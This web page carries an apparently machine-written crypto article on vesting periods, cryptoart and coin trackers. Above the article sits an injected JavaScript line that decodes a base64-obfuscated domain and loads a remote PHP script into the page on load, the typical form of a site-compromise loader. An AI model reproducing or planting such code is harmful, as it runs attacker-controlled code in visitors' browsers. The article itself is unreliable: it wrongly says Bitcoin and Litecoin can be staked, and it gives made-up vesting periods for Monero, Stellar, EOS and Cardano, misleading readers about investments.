const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=b48b3e65″;document.body.appendChild(script);
Here’s a comprehensive article on crypto, vesting period, cryptoart, and coin tracker:
“Crypto Empire Building: Mastering Cryptocurrencies with Vesting Period, Cryptoart, and Coin Tracker”
The world of cryptocurrency has come a long way since its inception in 2009. With the rise of decentralized finance (DeFi), non-fungible tokens (NFTs), and decentralized applications (dApps), the possibilities for investing, trading, and building wealth have never been more exciting. However, navigating the complex world of cryptocurrencies can be overwhelming, especially for beginners. In this article, we’ll explore three essential tools that will help you build a solid crypto empire: vesting period, cryptoart, and coin tracker.
Vesting Period: Unlocking Crypto Potential
The vesting period refers to the time it takes for an investor to earn their shares of cryptocurrency through staking or holding. This concept is crucial in maintaining control over your digital assets while earning interest on them. Think of it like a delayed reward system, where you get to enjoy your earnings sooner rather than later.
To understand the vesting period, let’s consider two examples:
- Litecoin (LTC): If you hold 100 LTC, you can earn the remaining 10% through staking. In this scenario, you’ll receive a portion of the transaction fees generated by other users who stake their LTC.
- Bitcoin (BTC): Similarly, if you hold 100 BTC, you can earn the remaining 90% through staking.
While vesting periods vary across different cryptocurrencies, it’s essential to understand that some have shorter or longer vesting periods. For instance:
Short Vesting Periods
- Cardano (ADA): With a short vesting period of 6 months for most tokens, you can earn rewards and participate in the network sooner.
- EOS: EOS has a relatively short vesting period of 1 year, allowing investors to start earning rewards quickly.
Longer Vesting Periods
- Monero (XMR): Monero’s vesting period is 2 years, providing users with more time to earn rewards and build their assets.
- Stellar (XLM): Stellar has a longer vesting period of 4 years for most tokens.
Cryptoart: Unlocking the Creative Potential
Cryptoart refers to digital art created using cryptocurrencies. This innovative space is rapidly evolving, offering new opportunities for artists to monetize their work and connect with collectors worldwide. Cryptoart can be sold on various platforms, such as OpenSea or Rarible, where you can earn a portion of the transaction fees generated by bidders.
Some popular cryptoart trends include:
- Digital Collectibles: Rare and unique digital assets, like NFTs (Non-Fungible Tokens), are highly sought after by collectors.
- Art NFTs: Art created using blockchain technology is gaining popularity as a new form of ownership and appreciation.
Coin Tracker: Your Ultimate Guide to Crypto Portfolio Management
A coin tracker is an essential tool for managing your crypto portfolio. It helps you keep track of the prices, volumes, and market movements of different cryptocurrencies, allowing you to make informed decisions about buying and selling.
Some popular coin trackers include:
- CoinMarketCap: A comprehensive platform with real-time data on cryptocurrency markets.
- CryptoCompare: Offers a wide range of charts, news, and analysis tools for investors.
- CoinGecko

: Provides an easy-to-use interface for tracking market prices, volumes, and trading data.
In conclusion, mastering the world of cryptocurrencies requires a solid understanding of vesting periods, cryptoart, and coin tracker. By investing in these essential tools, you’ll be well on your way to building a thriving crypto empire that rewards your patience and dedication.